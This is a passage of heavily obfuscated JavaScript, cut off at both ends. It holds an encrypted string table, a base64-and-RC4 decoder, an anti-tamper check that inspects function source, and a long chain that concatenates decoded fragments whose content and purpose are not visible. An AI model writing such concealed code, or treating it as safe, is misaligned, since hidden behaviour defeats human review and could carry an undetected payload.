'W7NcJCkbW6hcLq','EhlcUf0D','W4Lwq8kIwW','yW1ezCo0','WR3dGmkBWP/dLq','W5VcLmkaW5NcSq','W7pcPmk0W7dcLG','W41WWOZdOmow','W53cOmkEW4BcQq','WP84ESkEWQa','lmoPW7hdHfO','FNzxWQRdIa','v0RcRCkPzG','smkqW4LftG','W6mrDmk5WPS','smkfemkjuW','n8kneaNdKW','WO8ru8oWdq','W4NcMY3cRXC','b8kIW7pdKmoe','W6tcRSkDW7uE','uSo4WP7dHMa','WO3cKsJdUXW','W4JcPw/cSXq','sNNcNmkhwa','W6zFWQtcRvy','WP1ywCkLWRK','WO4iDmkIWOi','WR49bCkIW58','WOCMfmkVW7e','ybzAdCoC','oxBdSJBdGG','xSoGW5VdJmoh','hg/cV10w','eLnKdWC','CMVcJmoiW7S','W7pcSSkkW7NdJq','BG5iASo0','W7mHu8kFWPO','DbTchSoj','uSohWQZcNdK','tf7cQmkoEa','W6TlWONdMSol','WQtcH0ldRc4','W75DWOLuzq','sNBcHCkMEG','zXPECCoS','WPqMqbtcVq','W6niWQ1SAW','W6SxzCk8WPe','W43dPezZWO8','W65XWPxdTSkG','WP8XBCoUfW','W4hdI315WOS','zLr9W4BdJW','WO7cLfmeWR4','qmkjW7LEWO4','W4/cSCkXW7tcRa','v8oqWPNdNbq','W756WR49W7m','ywNcSfqw','WP4FfSk/W6S','EXfjCCol','zSoDWOxdMNS','EN9lWQVdNW','WR7cNg01WPW','W6bbWOjiDG','W4jJW7KEW68','krxcS00G','tSocWPhdMbm','mCk1u2NdMW','pMpdJqm0','W5fnWQJcQx8','CSocWQS','AuRcJmkOqq','qxxcGxWU','WQCSqMhdIq','EmocWPZdHqC','DxPPW4/dLq','mmkXufhdKq','WRiQyulcGG','W7XusXeu','WPqogvdcIG','W4n5WQawW4m','W5xdL2DhWO8','WR5/WO3cSvK','jCkfCwVdIG','W7HyWOHmBa','WQW6rSkm','su3cH8kJxq','WOaroxhcKG','WPqcFMZcKq','wCo5WOBdMN8','ANpcS1mD','W5ddRKDdWR8','swT2W47dTW','qCoCWOFdNGG','rSkgwCk/CG','WPi+FSowWQi','j3/cK3W2','g3hcQqX1','nSkAcGJdHG','W7STWQHTnq','wtRcV8oeha','C8oHWRVcIr8','yGtdGa4i','y0T3W4ldHG','W5pdKNvqWPy','xt3cV8olaG','W5jDqCoisG','yCkby8kwxa','oxldLYDZ','c0ZdHsnv','WO3cOaxdMZ4','CwXrWQddNa','rIHZjCoZ','WOFcRLFdRCkHy8oFzaTSW4W','vCoHW5fvWPu','cmk9W7HXWP0','WQ8kACoqW4i','WQ40zMdcSa','AWFdRKnU','W6xdGt/cJ8oj','EmokW5/cSCoJ','qeVcMCkGxG','i2JdRGhdRq','nCk+W7FdRCou','W65FWQvutW','W79AWOu3W4K','ExpcOt4z','W5BdKNndWOO','W7JcM1xcIuG','W6X3xguu','mmoOWOhcONO','W4zAWOtcH34','W7XrWQfepG','AWFdRemh','W6HAWQ5woq','W7i6W5dcMSo0','wZhcUCoAba','t8o7WOZdLN0','q2zBW7pdHW','W7faWP5zDW','cSkSBN3cSG','e8ksbGBdOq','Fe/cQSoaW6O','W7jeWOVdJCoi','W7pdRCk7W7RcUq','W4nYWPZdQmo8','WOFcTeWWWOS','W6hcI8koW7qs','WR5ZlehcTq','B3zGbmog','vtRcGCoSaG','FgdcKfCR','W4bnxvah','W5PVWPtcRxu','c1DPeWO','yg7cPLCQ','s2VcK8o+W6e','h8kSW7RdImox','W7HFtCk+uW','bCoTW7dcTsO','W4rGWRNdUSov','d0VdLtDq','ixlcHN02','t8kIW5rkxW','E0tcHGrO','zGPAA8oZ','WQtcHIFdUa4','wSojWOBdLhi','yh3cO1SC','W6evtCknWRC','k8klW4LlEq','W6K2WRhdSSot','rmkiW5LAsq','zSkSW5HGnG','g8kjjeddNG','WQ3dHhbWWQG','DXLXsCoB','WPugEmk/WP0','WRKupSk5W50','eCk1W7BdMSoh','dCkbsmkauq','dGHqWR7dVa','mCkkW4pdQmk8','WPabwSo5hG','WRa/A0BcHG','lvf5cZa','heNcU38T','WQWUhxVcTG','tqVdMrKZ','csNdVZ8X','WP/cGLWBWQe','emkIW4NcP8oC','srRcHmozkW','W7bnqCk4qG','W4/dHwD3WRy','vXZdIra6','W6TWBLO7','mSkBgaRdMG','WQW/EfNcQq','WOaIk8kLW7u','gYbnW7JdIW','h8kBW4nfWOK','qvlcK2mV','W41lFJWU','gCo0WPRcH0S','se7cL0u5','B8kVwLNdVW','W7nAWPJcSvK','W41WWOFdISoY','W7LpWOhcRvS','a8oOWP3cKvO','W5PBwmk3BG','W6LzWO5zAG','k8kgW51fWQ8','W65UWQzTuW','W51wWQHkFq','WO8TrCogdG','f1nKcXS','W69lWQvwDW','W6aJWQxdPmon','tmkdEmk1la','WPGhrCo5fa','uSkoAmklwa','WQ3dIKzuWPy','WO7cUheKWQa','WRS0CNZcOq','WO/dJmktWOZdPq','lhbbpIK','WQ3cGsVdSWa','W6XHW5GkW7S','W496WRRdVmoy','W65KWR9ftW','W6vwWR5knG','WOqWDdRcOa','W6PyWPNcK1a','W4C0xmk8WRC','WQtcKdJdOqm','WOmlnmkzW7K','DCoHWPdcHsS','WRKTESoZW48','FWXCCCo8','W6zqWRPclW','W7jeWPRdKCoE','W4XrWRldISo+','vLJcJ8kQrW','qSotWOBdGa8','zx3cPeyk','F2tcISorW64','wmoKWONcP30','W6qPWRpdP8oe','pCknW5TgWPK','CsZdOZyq','W7beWOBdUmo0','W6fAWOzBBq','W63dJsxcHCob','k8kwW5jSqa','W6zeWQfmnG','hKFdKZddLq','m8ojW73dPSo9','sCkYW5jhwa','W7ztxCkRvG','sSozW7VdLSow','y2z3W67dQW','tmoMW6ZdRmoF','WQxdImkoWOddTa','huRdLXxdUW','g1ldJJvD','W4W3wSkqDq','W6RdNtFcICof','WQm+kLBcQq','hmkUW6ldMCoa','W5fcWRZdRSoA','WRaBb8kIW5a','W6zxWPNdNSob','uSkrW5HgFG','W5reFseG','kNxcHh85','W49zWRNdNCoG','lCkeW45FWPm','W6tdLgjKWRu','W6ldJ2LCWPa','xX9vDmo+','WQZcIfaSWPq','W5jpCu4i','tfVcLSkSsa','W7TwE0i/','W67cV0ZcIt4','W6BdUahcICk+','pSolWOtcOfC','avFcPMas','qMVcH8ktxW','W4ZdH3nAWPS','W71GWQDSwq','WPaxvLVdIq','WPKfa1lcNW','xmoTWPBdHwm','W49eDce/','WOaAD8kHWP0','bCoVWOBcGfe','WO7cHuWVWPu','W786sCkmWOK','d8ksDNtdSa','umoAWPZdIrq','W69VWPldK8oy','CSorW4ZdISov','qG7cOmombG','W51vCYa7','WQG0aSkZW4e','W5j5WOJdN8oH','WQKnE8k/WPW','q2VcPf0r','WQ/dM8kCWOhdOa','BX9iF8o/','B3zKeCoL','WO48Av3cKW','xuBdJGNdPG','vComW6RdNmoa','mmkPwLtdKa','BIFdPZWe','eeRdQdddPq','aeZdQZu3','WOyldflcMq','W5X2wmkEta','WRO/ywlcNq','Eq1BDCo1','WRyVzKdcLq','W4vjWObhfG','aSk0tvFdIa','qmoAWPRdGbi','tCo8WPBdVLa','uSoqWOtdNra','W7LpWR4gW5K','qCoPWQ7dJNG','DSkcWRhdILW','W75htMKw','W4D8W58EW6q','efFdHdJdGa','zgPRWOVcQq','W7a8wmkfWOK','W7BcTSkrW6Sj','WPSypLdcLW','g0FdMqddUG','W5/cGSkpW5BcHG','kSk8CsxdUG','lCkZAMddMW','FMHDWR/dLW','W6VcLSkAWPqZ','jb7dObFdPG','WRNdM8kEWOxdSG','WPamsSo8fa','t8oaW7pdLCoF','WQxcI2OOWOa','W5nNWOmIW7G','WQSpy8kmWR4','W47cGmkEW4pcRa','W61AFmkRuq','W51oWP3cN3m','iMRcLxiM','W7FcVwlcLaO','W5RcGSkBW5BcPq','s8oxW67dI8o8','W71fWOfoEq','eMJdPZxdHW','W75gW5OIW4e','zWHZCCoi','WOtcP14sWRW','uSoTW7vIwq','W4GZgmoBWRe','WPWfhu7cKG','W454WRhdK8od','f01NcXq','C8ozW4ZdRCk8','sW/dGr80','W7m2WP3dJCor','W6PrFmksua','d0VcQtT5','W4LtzJGS','WPqUiehcJG','EmoUWP3cMtO','W7adqCk8WQS','fmoXWP/cGfG','ymoGWRpdJhC','EH9FySo8','WQhcTWldNY8','aCkMW4z+WOS','W7XsuCkYBa','AmkxW502iW','vJRcPCogfa','W41gysmU','WO0trSo6fq','W71xs8kRAW','rCoMWPldLw0','u8o5WQFdMJu','DbXhaSoE','W53cLCkPW4pcRa','W4NdI35vWPm','W7PGWPKVBq','W4BdK2byWOO','dCk2teNdLq','nColWOxcJKW','xWZdOXbhW6ZcGYOPFmoi','jwldJq7dLq','W4XcWR92oW','tSooWP/dVq0','W4uQpcb5','AmkjWQaJBG','B8o5W7JdVSoE','qCoqWPldJXK','yaVcGmoDjW','WQWTBmkrWOG','W7RcI8koW64v','WRVcSZ3dGGK','kCkJvLFdIG','W5xdHgngWPq','WP0AwSoScq','vSo9WRhcSrC','W4fWWRRdVSoJ','WRy6nCk0W4W','k8oLWOlcIKW','bSo2WOxcHfW','C2dcUwqE','WPaurCo4ka','hmkQW7LOWPe','W6ldO2vgWO8','ovlcM0yK','fCkqnaJdRG','WQZdGSktWPFdQW','W6qOWQhdP8oB','v0hcTCowW54','W6PoW6rLvW','W7r5WP3cRui','WO8dwSo6da','W7j9WOfyCq','W6RdGsxcJCoH','n8k/W5ZdUCoz','W6q7C8oRW4K','wb1rWQVdMW','W7HRCmksna','uwNcVmkhEG','W6ZcU8k7W54Z','Bx/cVmkWsG','WQvFWO7dO8oM','l8klebtdUa','xuhdRWddLq','WPKCfutcKW','WOqUECoPW7W','BfDWW5ldKa','WP0EdelcNW','WOFcPHxdOa4','kuZdIqXj','W7LiWPFdISok','WQVcIZ/dOqi','CeRcLSkQya','WRi6hSk2W7m','W6BcM8kFW7Sf','xCk1W41Eza','ChFcO1ub','W6ylA8oUlJRdJq','eSk8laxdHG','W6GJWRldUCoD','DmonW7ldHKS','u3PZW5BdTG','W47cGg7cOq','WRKOdSk8W58','WRRcHcRdMG0','FCo9WP/cNZm','W7LvWOrrEa','mNtdTaddSa','WOeUFmoOW6W','W5zrWOFcI3S','W5vfreWF','W7bFWOtdJSos','WOiuyCkOWO4','W51sWRFdICoE','WQKYChBcRq','W5WDtmkdWR4','BrzvgSoD','W4TzCJWX','aCoXW73cOK0','F0PxWPpdMa','AutdVsaO'];function _0x6346678d(a,b){a=a-0x70;var c=_0x6346678c[a];if(_0x6346678d['LKrccu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6346678d['uWtAWb']=h,_0x6346678d['SekdwQ']={},_0x6346678d['LKrccu']=!![];}var e=_0x6346678c[0x0],f=a+e,g=_0x6346678d['SekdwQ'][f];if(g===undefined){if(_0x6346678d['KSVFcp']===undefined){var i=function(j){this['kSmTGn']=j,this['dtVIcJ']=[0x1,0x0,0x0],this['lGcrIN']=function(){return'newState';},this['FGRljX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mEvWIE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['heeXMa']=function(){var j=new RegExp(this['FGRljX']+this['mEvWIE']),k=j['test'](this['lGcrIN']['toString']())?--this['dtVIcJ'][0x1]:--this['dtVIcJ'][0x0];return this['zfdYMK'](k);},i['prototype']['zfdYMK']=function(j){if(!Boolean(~j))return j;return this['XxOWVS'](this['kSmTGn']);},i['prototype']['XxOWVS']=function(j){for(var k=0x0,l=this['dtVIcJ']['length'];k<l;k++){this['dtVIcJ']['push'](Math['round'](Math['random']())),l=this['dtVIcJ']['length'];}return j(this['dtVIcJ'][0x0]);},new i(_0x6346678d)['heeXMa'](),_0x6346678d['KSVFcp']=!![];}c=_0x6346678d['uWtAWb'](c,b),_0x6346678d['SekdwQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6346678d;while(!![]){try{var c=-parseInt(U(0x104,'fOB]'))+-parseInt(U(0x161,'!eVt'))*-parseInt(U(0x761,'UL#k'))+-parseInt(U(0x7c8,'mr9K'))+parseInt(U(0x404,'yw6B'))+-parseInt(U(0x400,'G5^@'))*parseInt(U(0x686,'o^F*'))+-parseInt(U(0xa7,'mr9K'))+-parseInt(U(0x303,'YwfJ'))*-parseInt(U(0x432,'Q7Ga'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6346678c,0x20536),!function(){var V=_0x6346678d,c={};c[V(0x43e,'l(]R')]=function(z,B){return z<B;},c[V(0x275,'ddYC')]=function(z,B){return z!==B;},c[V(0x69d,'Q7Ga')]=function(z,B){return z===B;},c[V(0x7bd,'D]q[')]=function(z,B){return z+B;},c[V(0x167,'Q7Ga')]=function(z,B){return z*B;},c[V(0x644,'OEZ7')]=function(z,B){return z-B;},c[V(0x732,'pr&*')]=function(z,B){return z+B;},c[V(0x4f2,'!NNh')]=function(z,B){return z===B;},c[V(0x554,'%Y81')]=function(z,B){return z-B;},c[V(0x660,'#G%6')]=function(z,B){return z!==B;},c[V(0x3ee,'TK#B')]=function(z,B){return z===B;},c[V(0x1fa,'o^F*')]=function(z,B,D,E,G,I,L,Q,R,S,T){return z(B,D,E,G,I,L,Q,R,S,T);},c[V(0x245,'mr9K')]=function(z,B){return z||B;},c[V(0x7fb,'GWxy')]=function(z,B){return z(B);},c[V(0x29a,'OEZ7')]=function(z){return z();},c[V(0x452,'G2zI')]=function(z,B,D,E,G,I,L,Q){return z(B,D,E,G,I,L,Q);},c[V(0x50f,'TK#B')]=function(z,B){return z!==B;},c[V(0x4c5,'rMgI')]=function(z,B){return z!==B;},c[V(0x465,'pr&*')]=function(z,B){return z!==B;},c[V(0x328,'Ggff')]=function(z,B){return z!==B;},c[V(0x6f9,'4y@d')]=function(z,B){return z!==B;},c[V(0x618,'Ps2K')]=function(z,B){return z!==B;},c[V(0x1be,'rMcV')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x1de,'$rPV')]=function(z){return z();},c[V(0x6a4,'#G%6')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x4a1,'0L%#')]=function(z,B,D,E,G){return z(B,D,E,G);},c[V(0x5e1,'H@Qj')]=V(0x14b,'ELaT')+V(0x133,'UMk]')+V(0x3cb,'Ps2K')+V(0x32c,'q%h5')+V(0x5e4,'Ps2K')+V(0x9c,'%Y81')+V(0x662,'6N*9')+V(0x250,'jeUy')+V(0x3b7,'rMcV')+V(0x23a,'yw6B')+V(0x1b9,'bYX0')+V(0x358,'ddYC')+V(0xd1,'0L%#')+V(0x70,'H@Qj')+V(0x62a,'g#vw')+V(0x173,'l(]R')+V(0x7ad,'fOB]')+V(0x4ed,'pr&*')+V(0x4a2,'Ps2K')+V(0x575,'ddYC')+V(0x417,'6N*9')+V(0x7f4,'8#(%')+V(0x1ae,'$rPV')+V(0x249,'rMgI')+V(0x243,'OEZ7')+V(0x3c4,'o*L^')+V(0xb5,'G2zI')+V(0x817,'EIza')+V(0x7da,'g#vw')+V(0x59a,'6N*9')+V(0x850,'Ggff')+V(0x2da,'%nGh')+V(0x5fb,'j4y$')+V(0x421,'#G%6')+V(0x1e3,'CufW')+V(0x238,'TK#B')+V(0x457,'l(]R')+V(0x3ce,'bYX0')+V(0x7af,'ELaT')+V(0x3cc,'q0JI')+V(0x545,'6N*9')+V(0x64b,'ddYC')+V(0x1d5,'Ps2K')+V(0x120,'4y@d')+V(0x378,'GWxy')+V(0x2a9,'6N*9')+V(0x2bb,'b@Pa')+V(0x78c,'G5^@')+V(0x713,'$rPV')+V(0x5fc,'0L%#')+V(0x16c,'bYX0')+V(0x6b2,'^$*F')+V(0x81c,'(a!7')+V(0x605,'(a!7')+V(0x329,'Ps2K')+V(0x145,'j4y$')+V(0x822,'G5^@')+V(0xbd,'UMk]')+V(0x143,'q0JI')+V(0x5a8,'!NNh')+V(0x331,'mr9K')+V(0x83f,'ZnUE')+V(0xb8,'4y@d')+V(0x3d4,'yCH5')+V(0x76a,'#G%6')+V(0x848,'h9BU')+V(0x3b6,'Q7Ga')+V(0x251,'r1g[')+V(0x7a9,'Ps2K')+V(0x475,'6N*9')+V(0x369,'8#(%')+V(0x8c,'Ggff')+V(0x58a,'TK#B')+V(0x134,'rMcV')+V(0x216,'jeUy')+V(0x544,'ZnUE')+V(0x31b,'CufW')+V(0x656,'(a!7')+V(0xf7,'yw6B')+V(0x1c6,'UMk]')+V(0x365,'^$*F')+V(0x1ba,'ZnUE')+V(0x3f4,'ELaT')+V(0x52b,'r1g[')+V(0x162,'yCH5')+V(0x7c6,'4y@d')+V(0x7dd,'%Y81')+V(0x3e9,'G2zI')+V(0x324,'rMgI')+V(0x64f,'YwfJ')+V(0x1c0,'Ggff')+V(0x52c,'jeUy')+V(0x4ca,'q0JI')+V(0x3ff,'4y@d')+V(0x2ac,'l(]R')+V(0x156,'Q7Ga')+V(0x1e6,'Ps2K')+V(0x73a,'b@Pa')+V(0x765,'$rPV')+V(0x824,'OEZ7')+V(0x228,'yw6B')+V(0x67a,'YwfJ')+V(0x24b,'ddYC')+V(0x84e,'bYX0')+V(0x21f,'yw6B')+V(0x799,'l(]R')+V(0x384,'o^F*')+V(0x31f,'G2zI')+V(0x77e,'j4y$')+V(0x7ae,'ZnUE')+V(0x1db,'8#(%')+V(0x715,'yw6B')+V(0x3e6,'UL#k')+V(0x748,'D]q[')+V(0x5ad,'6N*9')+V(0x103,'Ps2K')+V(0x15b,'#G%6')+V(0x6fd,'!eVt')+V(0x14a,'^$*F')+V(0x207,'ZnUE')+V(0x668,'o*L^')+V(0x553,'CufW')+V(0xea,'UL#k')+V(0x6d2,'r1g[')+V(0x679,'g#vw')+V(0x24f,'EIza')+V(0x534,'pr&*')+V(0x80f,'8#(%')+V(0xf4,'6N*9')+V(0xd9,'q%h5')+V(0x788,'bYX0')+V(0x28e,'mr9K')+V(0xb7,'!NNh')+V(0xa3,'8#(%')+V(0x42b,'bYX0')+V(0x2e4,'fOB]')+V(0x5f1,'r1g[')+V(0x2bf,'Ggff')+V(0x232,'EIza')+V(0x4a6,'0L%#')+V(0x735,'mr9K')+V(0x256,'(a!7')+V(0x634,'0L%#')+V(0x485,'o*L^')+V(0x3ec,'rMcV')+V(0x5b5,'EIza')+V(0x520,'mr9K')+V(0x4d0,'%nGh')+V(0x47c,'G5^@')+V(0x76c,'o^F*')+V(0x33c,'ZnUE')+V(0x4b5,'#G%6')+V(0x6dc,'0L%#')+V(0x46f,'0L%#')+V(0x4fc,'UL#k')+V(0x561,'CufW')+V(0x661,'rMcV')+V(0x614,'!NNh')+V(0x5db,'UL#k')+V(0x61c,'b@Pa')+V(0x7fa,'Ggff')+V(0x4f6,'q0JI')+V(0x3ea,'(a!7')+V(0x274,'6N*9')+V(0x297,'h9BU')+V(0x312,'yw6B')+V(0x55d,'q0JI')+V(0x4c0,'G2zI')+V(0x667,'Ps2K')+V(0x611,'b@Pa')+V(0x52d,'EIza')+V(0x719,'G5^@')+V(0x447,'(a!7')+V(0x54f,'q%h5')+V(0x381,'CufW')+V(0x460,'Q7Ga')+V(0x607,'bYX0')+V(0x29c,'G5^@')+V(0x2d6,'aO(B')+V(0x3bf,'bYX0')+V(0x12f,'G5^@')+V(0x39e,'o^F*')+V(0x82a,'o^F*')+V(0x1e7,'G2zI')+V(0xa1,'q%h5')+V(0xe4,'jeUy')+V(0x7a5,'o*L^')+V(0x375,'GWxy')+V(0x40a,'UL#k')+V(0x4e8,'CufW')+V(0x71b,'j4y$')+V(0x33e,'6N*9')+V(0x490,'fOB]')+V(0x704,'(a!7')+V(0x23c,'G2zI')+V(0x4b8,'l(]R')+V(0x483,'o^F*')+V(0x522,'yw6B')+V(0x3fe,'G5^@')+V(0x64e,'TK#B')+(V(0x1d6,'o*L^')+V(0x34a,'D]q[')+V(0x1d0,'bYX0')+V(0xcc,'yw6B')+V(0x23e,'%nGh')+V(0x427,'4y@d')+V(0x4e4,'CufW')+V(0x70a,'q0JI')+V(0x4cb,'o^F*')+V(0x654,'jeUy')+V(0x4d1,'r1g[')+V(0x789,'bYX0')+V(0x6fc,'j4y$')+V(0x486,'o*L^')+V(0x10e,'$rPV')+V(0x3f8,'yCH5')+V(0x46b,'q%h5')+V(0x64d,'GWxy')+V(0x1ac,'#G%6')+V(0x496,'TK#B')+V(0x555,'aO(B')+V(0x1c9,'yCH5')+V(0x35b,'OEZ7')+V(0x7a1,'D]q[')+V(0x464,'r1g[')+V(0x643,'D]q[')+V(0x740,'G2zI')+V(0x397,'UL#k')+V(0x69f,'h9BU')+V(0x56a,'pr&*')+V(0x7ef,'l(]R')+V(0x5cb,'l(]R')+V(0x1f7,'CufW')+V(0x5bc,'D]q[')+V(0x33d,'CufW')+V(0x7bb,'Q7Ga')+V(0x1bb,'^$*F')+V(0x33f,'YwfJ')+V(0x61d,'6N*9')+V(0x46c,'$rPV')+V(0x2fb,'fOB]')+V(0x742,'g#vw')+V(0x7b7,'h9BU')+V(0x810,'q%h5')+V(0x4ac,'rMcV')+V(0x239,'Ggff')+V(0x78f,'o^F*')+V(0x1b2,'q0JI')+V(0x463,'$rPV')+V(0x411,'OEZ7')+V(0x492,'rMcV')+V(0x48b,'!NNh')+V(0x2b3,'fOB]')+V(0xb6,'^$*F')+V(0x349,'r1g[')+V(0x836,'jeUy')+V(0x3b0,'^$*F')+V(0x1dc,'rMcV')+V(0x4bc,'r1g[')+V(0x16e,'^$*F')+V(0x1da,'yw6B')+V(0x5bb,'g#vw')+V(0x189,'0L%#')+V(0x4c3,'Ggff')+V(0x19a,'pr&*')+V(0x10a,'%Y81')+V(0x195,'r1g[')+V(0xcb,'(a!7')+V(0x237,'aO(B')+V(0x3df,'h9BU')+V(0x54a,'q0JI')+V(0x75,'jeUy')+V(0x4ee,'fOB]')+V(0x2e3,'rMgI')+V(0x5bf,'ddYC')+V(0x335,'fOB]')+V(0x263,'Q7Ga')+V(0x7e5,'yCH5')+V(0x209,'o^F*')+V(0x832,'$rPV')+V(0x795,'o^F*')+V(0x5e0,'CufW')+V(0x2a6,'G5^@')+V(0x688,'bYX0')+V(0x1b7,'!NNh')+V(0x42f,'b@Pa')+V(0x3fa,'$rPV')+V(0x4e9,'8#(%')+V(0x1d1,'o^F*')+V(0x20e,'(a!7')+V(0x410,'aO(B')+V(0x3c2,'OEZ7')+V(0x76,'H@Qj')+V(0x6c9,'ddYC')+V(0x37a,'q%h5')+V(0x211,'rMgI')+V(0x1c8,'h9BU')+V(0x431,'fOB]')+V(0x2d7,'Ggff')+V(0x5fe,'b@Pa')+V(0xca,'aO(B')+V(0x76f,'o^F*')+V(0x773,'h9BU')+V(0x2ed,'#G%6')+V(0x3d6,'yCH5')+V(0x181,'pr&*')+V(0x409,'ddYC')+V(0x81f,'fOB]')+V(0x45b,'UMk]')+V(0x802,'0L%#')+V(0x577,'q%h5')+V(0x612,'UL#k')+V(0x5a1,'o*L^')+V(0x531,'UMk]')+V(0x5b3,'q0JI')+V(0x179,'q0JI')+V(0x276,'rMcV')+V(0x527,'fOB]')+V(0x5ba,'ELaT')+V(0x449,'o*L^')+V(0x53a,'G2zI')+V(0x159,'UL#k')+V(0xf2,'#G%6')+V(0x831,'!NNh')+V(0x569,'fOB]')+V(0x627,'ddYC')+V(0x92,'YwfJ')+V(0x59d,'l(]R')+V(0x4aa,'h9BU')+V(0x299,'g#vw')+V(0xcf,'H@Qj')+V(0x5e8,'Ps2K')+V(0x801,'8#(%')+V(0x3a2,'%Y81')+V(0x88,'bYX0')+V(0x7ff,'Q7Ga')+V(0x165,'TK#B')+V(0x77f,'%Y81')+V(0x6a0,'%nGh')+V(0x200,'UMk]')+V(0x572,'ddYC')+V(0x651,'rMgI')+V(0x5d5,'CufW')+V(0x266,'G2zI')+V(0x497,'4y@d')+V(0x56b,'o^F*')+V(0x4bb,'G5^@')+V(0x845,'ddYC')+V(0x6dd,'q0JI')+V(0x4b7,'(a!7')+V(0x556,'!NNh')+V(0xe7,'$rPV')+V(0x65b,'Ggff')+V(0x39b,'YwfJ')+V(0x21b,'yw6B')+V(0x5f6,'(a!7')+V(0x3b8,'UMk]')+V(0x61b,'%nGh')+V(0x39a,'q%h5')+V(0xaa,'6N*9')+V(0x55a,'GWxy')+V(0x26b,'g#vw')+V(0x157,'bYX0')+V(0x79a,'(a!7')+V(0x706,'EIza')+V(0x79f,'GWxy')+V(0x698,'Ggff')+V(0x542,'Ps2K')+V(0x44e,'UMk]')+V(0x406,'OEZ7')+V(0x387,'%Y81')+V(0x57a,'q0JI')+V(0x5b0,'jeUy')+V(0x1ab,'ddYC')+V(0x372,'UL#k')+V(0x4af,'h9BU')+V(0x5a6,'b@Pa')+V(0x6e8,'%Y81')+V(0xd6,'YwfJ')+V(0x7b5,'o^F*')+V(0x784,'fOB]')+V(0xcd,'l(]R')+V(0x23f,'8#(%')+V(0xc4,'%nGh')+V(0x71a,'l(]R')+V(0x791,'!eVt')+V(0x467,'aO(B')+V(0x1b0,'G5^@')+V(0x532,'aO(B')+V(0x7ca,'fOB]')+V(0x4eb,'j4y$')+V(0x6ea,'q0JI')+V(0x724,'UMk]')+V(0x42c,'Ggff')+V(0x16f,'TK#B')+V(0x7b9,'bYX0')+V(0x76d,'Q7Ga')+V(0x82b,'D]q[')+V(0x283,'EIza')+V(0x224,'OEZ7'))+(V(0x2b7,'TK#B')+V(0x178,'GWxy')+V(0x2e5,'8#(%')+V(0x359,'ddYC')+V(0x7e7,'o^F*')+V(0x2df,'CufW')+V(0x77,'G2zI')+V(0x17a,'(a!7')+V(0x563,'o*L^')+V(0x60e,'l(]R')+V(0x597,'o^F*')+V(0x220,'yw6B')+V(0x219,'rMgI')+V(0x4b9,'aO(B')+V(0x623,'yCH5')+V(0x3bb,'8#(%')+V(0x778,'OEZ7')+V(0x3e2,'%Y81')+V(0x67b,'mr9K')+V(0x4d5,'#G%6')+V(0x500,'G2zI')+V(0x2c3,'ZnUE')+V(0x820,'D]q[')+V(0x4a4,'rMgI')+V(0x188,'l(]R')+V(0x362,'G2zI')+V(0x16d,'H@Qj')+V(0x6d7,'q%h5')+V(0x420,'h9BU')+V(0x835,'mr9K')+V(0x261,'yw6B')+V(0x79c,'$rPV')+V(0x361,'g#vw')+V(0x701,'D]q[')+V(0x33b,'ddYC')+V(0x5a4,'(a!7')+V(0x488,'q0JI')+V(0x10b,'jeUy')+V(0x65f,'rMgI')+V(0xd7,'OEZ7')+V(0x562,'#G%6')+V(0x4b2,'ZnUE')+V(0x665,'OEZ7')+V(0x5c8,'fOB]')+V(0x472,'CufW')+V(0x1f8,'(a!7')+V(0x341,'Q7Ga')+V(0x138,'%nGh')+V(0x601,'h9BU')+V(0x3de,'j4y$')+V(0x1cc,'yCH5')+V(0x418,'OEZ7')+V(0x129,'!NNh')+V(0x39f,'mr9K')+V(0x4f9,'q%h5')+V(0x13a,'b@Pa')+V(0x6a3,'h9BU')+V(0x74a,'jeUy')+V(0x412,'%Y81')+V(0x73e,'r1g[')+V(0x114,'G2zI')+V(0x21c,'0L%#')+V(0x348,'jeUy')+V(0x584,'!NNh')+V(0x4f3,'CufW')+V(0x591,'aO(B')+V(0x855,'4y@d')+V(0x366,'yw6B')+V(0x3d8,'h9BU')+V(0x81e,'UMk]')+V(0x55f,'8#(%')+V(0x5dd,'b@Pa')+V(0x84c,'mr9K')+V(0x7f7,'G5^@')+V(0x281,'!eVt')+V(0x434,'#G%6')+V(0x830,'Q7Ga')+V(0x4db,'$rPV')+V(0x53e,'6N*9')+V(0x606,'$rPV')+V(0x4f7,'o*L^')+V(0x117,'bYX0')+V(0x511,'mr9K')+V(0x35d,'$rPV')+V(0xbf,'rMcV')+V(0x1f2,'0L%#')+V(0x819,'o^F*')+V(0x7f,'ZnUE')+V(0x370,'ddYC')+V(0x11c,'CufW')+V(0xe0,'%nGh')+V(0x6f3,'G2zI')+V(0x7bf,'G2zI')+V(0x73c,'#G%6')+V(0x609,'6N*9')+V(0x49a,'b@Pa')+V(0x47d,'OEZ7')+V(0x70e,'j4y$')+V(0x840,'GWxy')+V(0x67f,'b@Pa')+V(0x1dd,'bYX0')+V(0x549,'fOB]')+V(0x7d1,'q0JI')+V(0x2e9,'Q7Ga')+V(0x390,'CufW')+V(0x357,'yCH5')+V(0x59c,'(a!7')+V(0x377,'OEZ7')+V(0x48d,'%Y81')+V(0x28c,'D]q[')+V(0x262,'EIza')+V(0x4cc,'Q7Ga')+V(0x762,'mr9K')+V(0x13e,'EIza')+V(0x1d8,'aO(B')+V(0x136,'GWxy')+V(0x71d,'b@Pa')+V(0xad,'G5^@')+V(0x6cd,'yCH5